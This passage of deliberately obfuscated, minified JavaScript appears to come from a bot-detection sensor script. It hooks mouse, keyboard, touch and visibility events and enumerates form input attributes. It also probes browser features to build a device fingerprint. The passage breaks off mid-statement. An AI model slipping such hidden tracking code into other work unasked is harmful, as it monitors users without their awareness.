JT()[qp(f3)],U9('',[][[]]))?JT()[qp(cC)](HR(HR(PZ)),HR(HR([])),hh,Mw):JT()[qp(YT)].apply(null,[HR(HR([])),H1,Np,NM]),SMF,bZ()[L1(xm)](xE,BX,BK,L3),TBF,sR()[LB(md)].apply(null,[Ct,ZR,SE,J1]),A6F,bZ()[L1(Pb)].call(null,S1,nb,Tg,Gt),UwF?UwF:null,C5()[wZ(xE)].apply(null,[EFF,tn,IH]),ZbF,Id()[mX(xS)](Bm,Z1,As,jd),RqF,W1(typeof JT()[qp(xS)],U9('',[][[]]))?JT()[qp(Gt)](p1,Up,rP,zR):JT()[qp(cC)].call(null,Bq,BZ,rjF,JX),YvF,F1()[Jp(As)].apply(null,[vcF,BB,IDF,Up]),qbF,qT(typeof C5()[wZ(XT)],U9([],[][[]]))?C5()[wZ(PZ)](nLF,zR,j2F):C5()[wZ(hl)](t8,HR({}),dQF),ZqF,Id()[mX(xm)](V9,xm,mT,HR(HR(PZ))),kKF,C5()[wZ(YV)](YV,H1,AV),UNF]),JT()[qp(rp)](HR({}),HR(PZ),Ym,Gw),nHF])),L8.pop(),UPF;}case bR:mNF[Id()[mX(k3)].call(null,kcF,k3,P1,PU)]=bR;mNF[Id()[mX(md)].apply(null,[lY,zm,G5,Pb])]=mNF[sR()[LB(p1)].apply(null,[HR(HR([])),S1,K1,J1])](Up);{var GfF;return GfF=mNF[sR()[LB(m1)](zd,cLF,b4,dq)](sC()[x8(ZR)].apply(null,[TV,kW,f3,Zp,nOF]),X3(hY,[C5()[wZ(t8)].apply(null,[M8,HR(HR(PZ)),xV]),bcF,bZ()[L1(YT)](SN,RS,pX,HR(HR([]))),X3(hY,[JT()[qp(sf)](Nt,Zp,IU,Em),fK(PO,[mNF[Id()[mX(md)](lY,M8,G5,tn)]&&mNF[Id()[mX(md)](lY,PZ,G5,HR({}))][W1(typeof bZ()[L1(PU)],'undefined')?bZ()[L1(S1)](BOF,As,SGF,p3):bZ()[L1(f3)].apply(null,[pf,xm,jcF,Qd])]?mNF[Id()[mX(md)].apply(null,[lY,HR(m5),G5,HR(HR(PZ))])][bZ()[L1(S1)](BOF,HR(HR({})),SGF,Gm)]:sA[C5()[wZ(AU)].apply(null,[xd,PS,cYF])](mNF[Id()[mX(md)].apply(null,[lY,xS,G5,Zp])])])])])),L8.pop(),GfF;}case ft[VM]:case W1(typeof F1()[Jp(sT)],U9([],[][[]]))?F1()[Jp(BZ)].call(null,nK,Td,Yt,Td):F1()[Jp(lW)].apply(null,[YLF,kE,Fm,M2F]):{var wwF;return wwF=mNF[Id()[mX(M8)](Ib,f3,PZ,dq)](),L8.pop(),wwF;}}L8.pop();},null,null,[[ft[BZ],bR]],sA[jU()[VZ(RS)].call(null,Tn,ZR,w2F,ws,AU)]),L8.pop(),B3F;};cqF=[JT()[qp(sK)].apply(null,[zd,t8,PkF,J8]),sR()[LB(H1)].apply(null,[Jd,G1,tzF,gr]),xR()[PT(YV)](BB,k3,Rv),qT(typeof F1()[Jp(BZ)],U9([],[][[]]))?F1()[Jp(lW)](bf,cB,cOF,ES):F1()[Jp(H1)].call(null,Ef,Gm,t8,AU),bZ()[L1(sK)](Xd,Nt,kM,HR(HR(m5))),bZ()[L1(Dt)].apply(null,[G5,HR(HR(m5)),jIF,Nt]),C5()[wZ(BB)].apply(null,[k3,NW,Mn]),C5()[wZ(K3)].call(null,SN,IT,Hf),W1(typeof b6()[TN(Td)],U9(bZ()[L1(jd)](Gm,kE,Ib,HR(HR(m5))),[][[]]))?b6()[TN(mT)](ZR,Bq,fS,FYF):b6()[TN(Qd)](HV,Pv,xS,Gm),sR()[LB(YT)](kW,RS,jQF,HR(HR([])))];h7F[Id()[mX(k3)].call(null,NDF,S1,P1,pW)]=ZR;if(HR(VdF(HR(HR([]))))){h7F[sR()[LB(kW)](sT,f3,Nf,HR([]))]=QX;break;}{var OHF;return OHF=h7F[sR()[LB(m1)](HR(m5),cLF,qM,WN)](qT(typeof sC()[x8(H1)],U9(bZ()[L1(jd)].apply(null,[Gm,VM,Ib,As]),[][[]]))?sC()[x8(AU)](vjF,jS,pq,Qd,AK):sC()[x8(ZR)].call(null,TV,XT,f3,xS,d2F),X3(hY,[C5()[wZ(t8)](M8,PZ,PP),bC,bZ()[L1(YT)](SN,HR(HR(m5)),Rp,XT),{}])),L8.pop(),OHF;}case QX:h7F[qT(typeof sR()[LB(fS)],'undefined')?sR()[LB(bR)].apply(null,[HR(HR([])),RE,ZR,Gt]):sR()[LB(kW)](BB,f3,Nf,jS)]=Qd;{var mHF;return mHF=M3F()[JT()[qp(W3)].call(null,kE,mT,hh,tm)](sA[jU()[VZ(RS)](HR({}),VM,TJF,ws,AU)][Id()[mX(Gt)](VE,L3,zd,NW)]([BEF(),ZwF(sA[xR()[PT(QX)](km,ZR,Gt)],F1()[Jp(Bq)](Ef,Wt,ADF,xn))])),L8.pop(),mHF;}case Qd:X3F=h7F[sR()[LB(fS)](HR(PZ),m4,Kv,k3)];TPF=B6F(X3F,Up);dEF=TPF[m5];CqF=TPF[PZ];b7F=EwF(dEF,CqF);{var ZrF;return ZrF=h7F[sR()[LB(m1)].apply(null,[M8,cLF,qM,H9])](sC()[x8(ZR)](TV,xn,f3,Wd,d2F),b7F),L8.pop(),ZrF;}case km:h7F[Id()[mX(k3)](NDF,md,P1,HR([]))]=km;h7F[Id()[mX(md)](rjF,rn,G5,rn)]=h7F[sR()[LB(p1)](Bq,S1,HYF,c6)](ZR);{var KvF;return KvF=h7F[sR()[LB(m1)].apply(null,[PU,cLF,qM,t8])](sC()[x8(ZR)].apply(null,[TV,H9,f3,Td,d2F]),X3(hY,[C5()[wZ(t8)](M8,Gm,PP),ft[dq],bZ()[L1(YT)](SN,HR(HR(PZ)),Rp,hH),X3(hY,[W1(typeof JT()[qp(tn)],'undefined')?JT()[qp(sf)](S1,km,hjF,Em):JT()[qp(cC)](HR(HR(PZ)),QX,vFF,p1),fK(PO,[h7F[Id()[mX(md)].call(null,rjF,p1,G5,xE)]&&h7F[Id()[mX(md)](rjF,zd,G5,p3)][bZ()[L1(S1)].call(null,BOF,zR,OFF,Ln)]?h7F[Id()[mX(md)].apply(null,[rjF,HR(HR(PZ)),G5,BZ])][bZ()[L1(S1)](BOF,dn,OFF,p3)]:sA[W1(typeof C5()[wZ(Gt)],U9([],[][[]]))?C5()[wZ(AU)](xd,pW,ODF):C5()[wZ(PZ)](t7,h9,Qh)](h7F[qT(typeof Id()[mX(PS)],U9([],[][[]]))?Id()[mX(ZR)](vjF,Jd,FQF,WN):Id()[mX(md)](rjF,YV,G5,k3)])])])])),L8.pop(),KvF;}case bE:case F1()[Jp(BZ)].apply(null,[bLF,p1,Yt,Td]):{var lqF;return lqF=h7F[Id()[mX(M8)](Ob,ZR,PZ,fS)](),L8.pop(),lqF;}}L8.pop();},null,null,[[ZR,km]],sA[jU()[VZ(RS)].apply(null,[c6,bE,GzF,ws,AU])]),L8.pop(),p4F;};var BNF=function(A7F,I3F){return Jq(lz,[A7F])||Jq(I2,[A7F,I3F])||grF(A7F,I3F)||Jq(DG,[]);};var grF=function(DwF,sbF){L8.push(A0F);if(HR(DwF)){L8.pop();return;}if(qT(typeof DwF,JT()[qp(lW)].apply(null,[bE,md,lw,IT]))){var xfF;return L8.pop(),xfF=Jq(Ll,[DwF,sbF]),xfF;}var f4F=sA[lH()[B6(PZ)].call(null,hl,CYF,f3,rq,Td,Gt)][bZ()[L1(Up)](XT,f1,Kh,EU)][sR()[LB(nb)].call(null,WN,QT,K6,OB)].call(DwF)[b6()[TN(f3)](ZR,m5,Td,KP)](QX,Rm(PZ));if(qT(f4F,lH()[B6(PZ)].apply(null,[Nt,CYF,f3,rq,HR(PZ),BX]))&&DwF[Id()[mX(m5)](EDF,G1,sK,h9)])f4F=DwF[Id()[mX(m5)](EDF,HR(m5),sK,HR(HR(PZ)))][xR()[PT(fZ)].call(null,HR(HR([])),xS,gn)];if(qT(f4F,W1(typeof xR()[PT(sT)],'undefined')?xR()[PT(zd)](xE,fS,WzF):xR()[PT(Td)](bE,GDF,jH))||qT(f4F,C5()[wZ(BX)](Ct,Up,BR))){var vBF;return vBF=sA[JT()[qp(QX)](xE,HR(HR(PZ)),xb,xn)][sR()[LB(DB)].apply(null,[Bq,rp,HcF,zm])](DwF),L8.pop(),vBF;}if(qT(f4F,Id()[mX(gr)](YC,BS,R5,Wd))||new (sA[D4()[Fs(f3)](M8,AK,f3,cq)])(sR()[LB(K3)](Gm,Gt,kR,PS))[Id()[mX(WN)].apply(null,[Kf,Z1,wX,M8])](f4F)){var vPF;return L8.pop(),vPF=Jq(Ll,[DwF,sbF]),vPF;}L8.pop();};var mKF=function(FvF,t4F){L8.push(bLF);var RHF=RtF(FvF,t4F,t6F,RfF,sA[W1(typeof xR()[PT(xS)],U9([],[][[]]))?xR()[PT(QX)].call(null,Tn,ZR,Lg):xR()[PT(Td)](Nt,wN,VR)].bmak[qT(typeof xR()[PT(Pb)],'undefined')?xR()[PT(Td)](xE,ScF,cB):xR()[PT(Jd)](NW,fZ,Qv)]);if(RHF&&HR(RHF[sR()[LB(p3)](xE,rW,AS,HR(HR({})))])){t6F=RHF[sR()[LB(Tn)](wX,IT,skF,HR(PZ))];RfF=RHF[sR()[LB(Nt)](p3,nq,OZ,lW)];QVF+=RHF[bZ()[L1(BS)](J1,HR({}),RV,HR(HR(PZ)))];if(EbF&&qT(t4F,Up)&&VS(ZvF,PZ)){RbF=ZR;BrF(HR(HR(MO)));ZvF++;}}L8.pop();};var z3F=function(xPF,gEF){L8.push(gH);var TrF=pXF(xPF,gEF,sA[xR()[PT(QX)].apply(null,[bR,ZR,EV])].bmak[qT(typeof xR()[PT(xE)],U9([],[][[]]))?xR()[PT(Td)](kW,qw,qs):xR()[PT(Jd)](As,fZ,l8)]);if(TrF){QVF+=TrF[bZ()[L1(BS)](J1,c6,Hf,rn)];if(EbF&&TrF[JT()[qp(rq)].call(null,nb,zm,ZGF,Xd)]){RbF=xn;BrF(HR(fk),TrF[JT()[qp(rq)].apply(null,[HR({}),As,ZGF,Xd])]);}else if(EbF&&qT(gEF,Td)){RbF=PZ;r5F=HR(HR([]));BrF(HR(HR(MO)));}if(EbF&&HR(r5F)&&qT(TrF[JT()[qp(G1)].apply(null,[YT,wV,XZ,Nt])],hJ[JT()[qp(EFF)].call(null,bR,ZR,vd,VM)]())){RbF=fZ;BrF(HR({}));}}L8.pop();};var zvF=function(WvF,AMF){L8.push(OQF);var CvF=z5F(WvF,AMF,sA[xR()[PT(QX)](R5,ZR,Ig)].bmak[xR()[PT(Jd)].call(null,EU,fZ,p8)]);if(CvF){QVF+=CvF[bZ()[L1(BS)](J1,AU,QcF,Z1)];if(EbF&&CvF[JT()[qp(rq)](h9,rn,vs,Xd)]){RbF=ft[RS];BrF(HR({}),CvF[JT()[qp(rq)](Jd,RS,vs,Xd)]);}}L8.pop();};var CPF=function(IPF){L8.push(RH);var YwF=G9F(IPF,sA[xR()[PT(QX)].apply(null,[WN,ZR,rE])].bmak[xR()[PT(Jd)](HR(m5),fZ,A3)]);if(YwF){QVF+=YwF[bZ()[L1(BS)].call(null,J1,nb,PK,Nt)];if(EbF&&YwF[qT(typeof JT()[qp(RS)],U9('',[][[]]))?JT()[qp(cC)].apply(null,[W3,HR([]),FzF,r2F]):JT()[qp(rq)].call(null,Up,wV,dYF,Xd)]){RbF=xn;BrF(HR({}),YwF[JT()[qp(rq)](DB,nb,dYF,Xd)]);}}L8.pop();};var fHF=function(pvF,lbF){L8.push(qFF);var ZEF=cmF(pvF,lbF,sA[xR()[PT(QX)].call(null,BZ,ZR,HYF)].bmak[W1(typeof xR()[PT(EU)],U9('',[][[]]))?xR()[PT(Jd)].call(null,HR(HR({})),fZ,hC):xR()[PT(Td)](zd,Sf,Hb)]);if(ZEF){QVF+=ZEF[W1(typeof bZ()[L1(zR)],U9('',[][[]]))?bZ()[L1(BS)].call(null,J1,H1,pt,p1):bZ()[L1(f3)].call(null,SM,HR([]),Zs,pW)];if(EbF&&ZEF[JT()[qp(rq)].call(null,h9,As,Rn,Xd)]){RbF=hJ[sR()[LB(FS)](kW,bR,bm,G1)]();BrF(HR([]),ZEF[JT()[qp(rq)].call(null,OB,QX,Rn,Xd)]);}else if(EbF&&qT(lbF,PZ)&&(qT(ZEF[sR()[LB(Wt)](h9,hH,W5,HR(HR(m5)))],NW)||qT(ZEF[sR()[LB(Wt)](HR(HR(PZ)),hH,W5,xE)],jd))){RbF=Td;BrF(HR(fk));}}L8.pop();};var X5F=function(GMF,jvF){L8.push(tM);var KBF=QpF(GMF,jvF,sA[xR()[PT(QX)](RS,ZR,dJF)].bmak[xR()[PT(Jd)](xS,fZ,q5)]);if(KBF){QVF+=KBF[bZ()[L1(BS)](J1,rp,DA,HR({}))];if(EbF&&qT(jvF,Td)&&KBF[Id()[mX(rq)](T1,Ct,t8,HR(PZ))]){RbF=hJ[W1(typeof C5()[wZ(H9)],U9([],[][[]]))?C5()[wZ(J1)](hZ,t8,s3):C5()[wZ(PZ)].call(null,n7,Up,jS)]();BrF(HR([]));}}L8.pop();};var IKF=function(M5F){var K7F=N5F[M5F];if(W1(gPF,K7F)){if(qT(K7F,SNF)){J7F();}else if(qT(K7F,QrF)){PwF();}gPF=K7F;}};var nqF=function(fPF){IKF(fPF);L8.push(gDF);try{var CwF=L8.length;var VKF=HR([]);var NPF=EbF?O1:cC;if(VS(vvF,NPF)){var QEF=C8(kkF(),sA[xR()[PT(QX)](J1,ZR,MK)].bmak[xR()[PT(Jd)].call(null,tn,fZ,jn)]);var pMF=(qT(typeof bZ()[L1(Y5)],U9([],[][[]]))?bZ()[L1(f3)].call(null,HYF,f3,km,HR(HR(PZ))):bZ()[L1(jd)](Gm,HR(m5),hd,nb))[Id()[mX(sT)](fW,cB,BZ,HR(HR(PZ)))](fPF,sR()[LB(hl)](c6,Xd,zC,km))[Id()[mX(sT)](fW,HR(m5),BZ,L3)](QEF,xR()[PT(NW)].apply(null,[HR({}),Dt,ccF]));zHF=U9(zHF,pMF);}vvF++;}catch(pBF){L8.splice(C8(CwF,PZ),Infinity,gDF);}L8.pop();};var PwF=function(){L8.push(mn);if(qfF){var FbF=X3(hY,[xR()[PT(sT)](tn,Tn,GAF),sR()[LB(jS)].apply(null,[p3,EU,j9,c6]),W1(typeof bZ()[L1(wV)],U9('',[][[]]))?bZ()[L1(dn)](IT,mT,LG,Jd):bZ()[L1(f3)].apply(null,[QX,Td,CYF,HR(m5)]),sA[W1(typeof bZ()[L1(Z1)],U9('',[][[]]))?bZ()[L1(fZ)](Mn,Wt,xX,WN):bZ()[L1(f3)](OJF,HR(m5),zw,Td)][Id()[mX(I5)](r9,gr,WN,Ct)],qT(typeof xR()[PT(DX)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[HR(PZ),M4,Gr]):xR()[PT(k3)](Nt,Ln,tjF),sA[bZ()[L1(fZ)](Mn,AU,xX,HR(PZ))][JT()[qp(G5)](YV,xE,CC,hl)]]);zvF(FbF,AU);}L8.pop();};var J7F=function(){L8.push(qf);if(qfF){var ZPF=X3(hY,[qT(typeof xR()[PT(Gt)],U9([],[][[]]))?xR()[PT(Td)](HR(HR(PZ)),N0F,TV):xR()[PT(sT)](Gt,Tn,V0F),W1(typeof sR()[LB(rp)],'undefined')?sR()[LB(km)](HR(HR([])),M8,mGF,YV):sR()[LB(bR)](pW,Bf,Ss,HR(HR([]))),qT(typeof bZ()[L1(Br)],'undefined')?bZ()[L1(f3)](OFF,K3,hH,HR(HR([]))):bZ()[L1(dn)](IT,ZR,cP,W3),sA[bZ()[L1(fZ)].call(null,Mn,zm,SM,xn)][Id()[mX(I5)](rP,HR({}),WN,HR([]))],xR()[PT(k3)].call(null,HR({}),Ln,db),sA[bZ()[L1(fZ)].apply(null,[Mn,HR(PZ),SM,wV])][qT(typeof JT()[qp(lW)],'undefined')?JT()[qp(cC)](J1,PU,b2F,SW):JT()[qp(G5)].apply(null,[NW,lW,A9,hl])]]);zvF(ZPF,ft[xn]);}L8.pop();};var IbF=function(){L8.push(wV);if(HR(xBF)){try{var jMF=L8.length;var nPF=HR(HR(MO));HHF=U9(HHF,C5()[wZ(Ln)].apply(null,[RS,HR(HR(PZ)),xg]));var VMF=sA[bZ()[L1(fZ)](Mn,S1,IQF,Wd)][Id()[mX(Z1)](vV,XT,RS,s8)](sR()[LB(jd)].call(null,HR({}),QX,MzF,fS));if(W1(VMF[xR()[PT(sf)](md,J1,Nt)],undefined)){HHF=U9(HHF,sR()[LB(hZ)](Wt,Y5,Q7,t8));k7F*=NM;}else{HHF=U9(HHF,bZ()[L1(fV)](X4,PZ,cjF,HR(HR({}))));k7F*=C6;}}catch(EBF){L8.splice(C8(jMF,PZ),Infinity,wV);HHF=U9(HHF,qT(typeof jU()[VZ(RS)],'undefined')?jU()[VZ(Td)].call(null,zR,h9,U0F,OJF,d2F):jU()[VZ(Ln)](zd,wX,xE,tr,PZ));k7F*=C6;}xBF=HR(MO);}var E4F=bZ()[L1(jd)](Gm,k3,vOF,xm);var x6F=JT()[qp(DX)](Ln,BZ,rV,sf);if(W1(typeof sA[bZ()[L1(fZ)](Mn,HR(PZ),IQF,Jd)][Id()[mX(QT)](cLF,Zp,lW,rq)],xR()[PT(jd)](HR(PZ),HU,G5))){x6F=Id()[mX(QT)].apply(null,[cLF,cC,lW,HR(HR(m5))]);E4F=Id()[mX(nq)].call(null,Y5,VM,FS,NR);}else if(W1(typeof sA[qT(typeof bZ()[L1(Mn)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[x7,Ln,IW,HR(HR(m5))]):bZ()[L1(fZ)](Mn,zR,IQF,HR(m5))][sR()[LB(f7)](p3,L3,OYF,m1)],xR()[PT(jd)](tn,HU,G5))){x6F=sR()[LB(f7)].call(null,nb,L3,OYF,IT);E4F=lH()[B6(Zp)].call(null,HR(HR({})),YJF,bR,Dv,bE,m5);}else if(W1(typeof sA[qT(typeof bZ()[L1(dn)],U9('',[][[]]))?bZ()[L1(f3)](qb,kE,dJF,YV):bZ()[L1(fZ)](Mn,BS,IQF,gr)][xR()[PT(cB)](AU,Nt,l4)],xR()[PT(jd)](tn,HU,G5))){x6F=xR()[PT(cB)].call(null,YT,Nt,l4);E4F=xR()[PT(O1)].apply(null,[nb,M8,U0F]);}else if(W1(typeof sA[bZ()[L1(fZ)].apply(null,[Mn,IT,IQF,zm])][W1(typeof sR()[LB(DX)],U9('',[][[]]))?sR()[LB(Br)].apply(null,[s8,As,K3,R5]):sR()[LB(bR)](Pb,qP,BH,HR(HR({})))],xR()[PT(jd)].apply(null,[km,HU,G5]))){x6F=sR()[LB(Br)](cB,As,K3,bR);E4F=W1(typeof C5()[wZ(G1)],U9('',[][[]]))?C5()[wZ(FS)](EU,J8,Zw):C5()[wZ(PZ)](dn,f1,rP);}if(sA[bZ()[L1(fZ)](Mn,kW,IQF,xS)][bZ()[L1(Xd)].apply(null,[J8,dn,xH,Qd])]&&W1(x6F,W1(typeof JT()[qp(W3)],'undefined')?JT()[qp(DX)](HR(HR(m5)),zd,rV,sf):JT()[qp(cC)].call(null,pW,f1,b2F,Fv))){sA[bZ()[L1(fZ)](Mn,W3,IQF,m5)][bZ()[L1(Xd)](J8,md,xH,HR(PZ))](E4F,kqF.bind(null,x6F),HR(MO));sA[qT(typeof xR()[PT(Ct)],'undefined')?xR()[PT(Td)].apply(null,[WN,lW,NIF]):xR()[PT(QX)](M8,ZR,h9)][bZ()[L1(Xd)](J8,Tn,xH,HR(HR([])))](D4()[Fs(tm)](Jd,Em,xn,OGF),zwF.bind(null,Up),HR(MO));sA[W1(typeof xR()[PT(cLF)],'undefined')?xR()[PT(QX)](zm,ZR,h9):xR()[PT(Td)].call(null,NW,QIF,b7)][bZ()[L1(Xd)].call(null,J8,fZ,xH,HR({}))](qT(typeof Id()[mX(nb)],U9('',[][[]]))?Id()[mX(ZR)].call(null,Gt,HR(HR([])),MH,PZ):Id()[mX(jW)](wv,W3,Z1,md),zwF.bind(null,Td),HR(HR([])));}L8.pop();};var n4F=function(){L8.push(Xv);if(qT(JPF,ft[Up])&&sA[xR()[PT(QX)].call(null,HR(m5),ZR,Ng)][bZ()[L1(Xd)].apply(null,[J8,tm,sn,kW])]){sA[xR()[PT(QX)].apply(null,[h9,ZR,Ng])][bZ()[L1(Xd)](J8,Z1,sn,bE)](C5()[wZ(fV)](NW,R5,BK),J3F,HR(MO));sA[xR()[PT(QX)].apply(null,[HR(HR(PZ)),ZR,Ng])][qT(typeof bZ()[L1(Mn)],'undefined')?bZ()[L1(f3)].call(null,ZOF,Zp,Z1,HR(m5)):bZ()[L1(Xd)](J8,sT,sn,mT)](W1(typeof C5()[wZ(xS)],U9('',[][[]]))?C5()[wZ(EFF)](zR,HR(PZ),Ht):C5()[wZ(PZ)].call(null,zh,ZR,MzF),c4F,HR(MO));JPF=ft[PZ];}t6F=m5;L8.pop();RfF=m5;};var LMF=function(){L8.push(pH);if(HR(FqF)){try{var gBF=L8.length;var GEF=HR(fk);HHF=U9(HHF,F1()[Jp(m5)].call(null,tw,Zp,t7,PZ));if(W1(sA[W1(typeof bZ()[L1(L4)],U9('',[][[]]))?bZ()[L1(fZ)](Mn,H1,mS,HR(HR(m5))):bZ()[L1(f3)](GjF,IT,wjF,Up)][JT()[qp(s8)](hH,Qd,pg,nr)],undefined)){HHF=U9(HHF,qT(typeof sR()[LB(VM)],'undefined')?sR()[LB(bR)].call(null,lW,tjF,rV,Z1):sR()[LB(hZ)].call(null,HR(HR(PZ)),Y5,AZ,Jd));k7F-=OQF;}else{HHF=U9(HHF,bZ()[L1(fV)](X4,HR(PZ),wU,R5));k7F-=SOF;}}catch(gKF){L8.splice(C8(gBF,PZ),Infinity,pH);HHF=U9(HHF,jU()[VZ(Ln)](p3,WN,GjF,tr,PZ));k7F-=SOF;}FqF=HR(HR({}));}var TMF=bZ()[L1(jd)](Gm,RS,Nd,J1);var cBF=Rm(PZ);var PrF=sA[W1(typeof bZ()[L1(RS)],U9([],[][[]]))?bZ()[L1(fZ)](Mn,ZR,mS,HR({})):bZ()[L1(f3)].call(null,Lh,PU,SV,HR([]))][D4()[Fs(Ln)].call(null,OB,lw,cC,[rv,Up])](Id()[mX(J1)].call(null,B5,xE,bR,k3));for(var j6F=m5;VS(j6F,PrF[xR()[PT(m5)](R5,p1,X1)]);j6F++){var hPF=PrF[j6F];var xrF=Gd(hPF[xR()[PT(Gm)](HR(HR({})),tp,Kk)](xR()[PT(fZ)](rq,xS,FT)));var UKF=Gd(hPF[xR()[PT(Gm)].call(null,M8,tp,Kk)](Id()[mX(Ln)](r9,dn,hZ,PZ)));var R6F=hPF[xR()[PT(Gm)].call(null,H1,tp,Kk)](JT()[qp(jW)].apply(null,[m5,RS,pq,ZR]));var qNF=xq(R6F,null)?m5:PZ;var vrF=hPF[W1(typeof xR()[PT(MM)],U9('',[][[]]))?xR()[PT(Gm)](cC,tp,Kk):xR()[PT(Td)](lW,EB,Yv)](xR()[PT(sT)](ZR,Tn,hp));var cEF=xq(vrF,null)?Rm(PZ):v2F(vrF);var jrF=hPF[W1(typeof xR()[PT(h9)],U9('',[][[]]))?xR()[PT(Gm)](HR(PZ),tp,Kk):xR()[PT(Td)](xn,PU,Sw)](bZ()[L1(BOF)](cC,HR(HR(m5)),XR,J8));if(xq(jrF,null))cBF=Rm(PZ);else{jrF=jrF[sC()[x8(H1)].call(null,Z2F,NW,fZ,HR({}),fIF)]();if(qT(jrF,W1(typeof sR()[LB(I5)],U9([],[][[]]))?sR()[LB(DX)](mT,YJF,b4,HR(PZ)):sR()[LB(bR)](rp,Em,lDF,cK)))cBF=m5;else if(qT(jrF,F1()[Jp(kW)].apply(null,[XS,PZ,I1,Up])))cBF=ft[PZ];else cBF=Up;}var gwF=hPF[sR()[LB(Em)].call(null,BB,Ut,sd,p1)];var m3F=hPF[qT(typeof jU()[VZ(f3)],U9([],[][[]]))?jU()[VZ(Td)](jd,nb,m2F,rYF,Jw):jU()[VZ(PZ)].apply(null,[fS,RS,OcF,Nn,ZR])];var MPF=m5;var cbF=m5;if(gwF&&W1(gwF[xR()[PT(m5)].call(null,Wd,p1,X1)],m5)){cbF=PZ;}if(m3F&&W1(m3F[xR()[PT(m5)](Gt,p1,X1)],m5)&&(HR(cbF)||W1(m3F,gwF))){MPF=PZ;}if(W1(cEF,Up)){TMF=(qT(typeof bZ()[L1(O1)],U9('',[][[]]))?bZ()[L1(f3)](Wt,h9,Wr,km):bZ()[L1(jd)](Gm,PZ,Nd,bR))[Id()[mX(sT)](N1,Qd,BZ,Z1)](U9(TMF,cEF),sR()[LB(hl)](tm,Xd,sZ,Wd))[Id()[mX(sT)](N1,lW,BZ,Qd)](cBF,sR()[LB(hl)](Gm,Xd,sZ,HR(HR([]))))[W1(typeof Id()[mX(kW)],'undefined')?Id()[mX(sT)].call(null,N1,tn,BZ,xE):Id()[mX(ZR)].apply(null,[IGF,BX,SLF,HR(HR(m5))])](MPF,sR()[LB(hl)].call(null,NR,Xd,sZ,jd))[Id()[mX(sT)].call(null,N1,wX,BZ,J1)](qNF,sR()[LB(hl)].apply(null,[NW,Xd,sZ,wX]))[Id()[mX(sT)](N1,S1,BZ,PS)](UKF,sR()[LB(hl)](Wd,Xd,sZ,HR(HR(m5))))[Id()[mX(sT)](N1,f1,BZ,tn)](xrF,sR()[LB(hl)](m5,Xd,sZ,H9))[W1(typeof Id()[mX(YV)],'undefined')?Id()[mX(sT)](N1,m5,BZ,mT):Id()[mX(ZR)].apply(null,[pAF,RS,L3,HR(HR(m5))])](cbF,xR()[PT(NW)].apply(null,[jS,Dt,Wq]));}}var JNF;return L8.pop(),JNF=TMF,JNF;};var MfF=function(){L8.push(h9);if(HR(nwF)){try{var XwF=L8.length;var m7F=HR(HR(MO));HHF=U9(HHF,bZ()[L1(lW)](PU,dq,Op,Z1));if(W1(sA[bZ()[L1(fZ)](Mn,m5,OLF,As)][sR()[LB(R5)](p3,Br,Cf,Td)],undefined)){HHF=U9(HHF,sR()[LB(hZ)].apply(null,[pW,Y5,A6,Zp]));k7F-=lcF;}else{HHF=U9(HHF,W1(typeof bZ()[L1(xn)],'undefined')?bZ()[L1(fV)](X4,cB,VIF,mT):bZ()[L1(f3)](j0F,tm,f6,IT));k7F-=Zp;}}catch(cMF){L8.splice(C8(XwF,PZ),Infinity,h9);HHF=U9(HHF,jU()[VZ(Ln)].call(null,H9,mT,Gt,tr,PZ));k7F-=Zp;}nwF=HR(HR({}));}var p7F=sA[qT(typeof xR()[PT(Y5)],'undefined')?xR()[PT(Td)].apply(null,[Nt,As,ws]):xR()[PT(QX)](sf,ZR,R5)][D4()[Fs(kW)](Nt,Gq,fZ,Z2F)]?ft[PZ]:ft[Up];var hBF=sA[xR()[PT(QX)](k3,ZR,R5)][W1(typeof C5()[wZ(xn)],U9([],[][[]]))?C5()[wZ(S1)](GM,cK,Ed):C5()[wZ(PZ)].apply(null,[Wr,bR,MzF])]&&UC(C5()[wZ(S1)](GM,HR(HR(m5)),Ed),sA[qT(typeof xR()[PT(NR)],U9('',[][[]]))?xR()[PT(Td)](HR(HR(PZ)),G0F,ld):xR()[PT(QX)].apply(null,[nb,ZR,R5])])?PZ:m5;var GBF=xq(typeof sA[bZ()[L1(fZ)].apply(null,[Mn,Qd,OLF,Up])][F1()[Jp(f1)](j0F,h9,L4,lW)],sR()[LB(sT)](HR({}),J1,Sv,cC))?PZ:m5;var h4F=sA[xR()[PT(QX)](HR(HR(PZ)),ZR,R5)][sR()[LB(zm)](PS,EFF,hkF,BB)]&&sA[xR()[PT(QX)].call(null,tp,ZR,R5)][sR()[LB(zm)](HR(HR(PZ)),EFF,hkF,hH)][bZ()[L1(P1)](tp,xE,lDF,hH)]?PZ:m5;var mMF=sA[sR()[LB(M8)].apply(null,[HR(HR({})),Up,YJF,HR(HR({}))])][W1(typeof C5()[wZ(J8)],U9('',[][[]]))?C5()[wZ(f7)](FS,AU,zN):C5()[wZ(PZ)].call(null,G5,HR(HR(PZ)),ZcF)]?PZ:ft[Up];var Y3F=sA[xR()[PT(QX)].call(null,S1,ZR,R5)][JT()[qp(m4)](p3,K3,Rv,YT)]?PZ:m5;var k3F=W1(typeof sA[sR()[LB(EE)](M8,jS,ILF,cB)],xR()[PT(jd)](nb,HU,WFF))?PZ:hJ[JT()[qp(f1)](Wd,Wd,C4,W3)]();var C4F=sA[xR()[PT(QX)](NW,ZR,R5)][jU()[VZ(zR)](H9,t8,Em,sK,fZ)]&&Y1(sA[W1(typeof lH()[B6(jS)],U9([],[][[]]))?lH()[B6(PZ)].apply(null,[HR(HR(m5)),ME,f3,rq,wX,cB]):lH()[B6(Up)].call(null,km,VR,NFF,bcF,Pb,RS)][qT(typeof bZ()[L1(Xd)],U9([],[][[]]))?bZ()[L1(f3)](jLF,HR(HR([])),Mg,hH):bZ()[L1(Up)](XT,Ln,QDF,OB)][sR()[LB(nb)](HR(HR(m5)),QT,YT,G1)].call(sA[xR()[PT(QX)](HR(HR(m5)),ZR,R5)][jU()[VZ(zR)].call(null,HR(HR(PZ)),EU,Em,sK,fZ)])[C5()[wZ(Ct)].apply(null,[zm,pW,QW])](qT(typeof Id()[mX(sf)],'undefined')?Id()[mX(ZR)](mr,HR([]),BN,f1):Id()[mX(j0F)](TJF,t8,XT,HR({}))),m5)?PZ:m5;var MNF=qT(typeof sA[qT(typeof 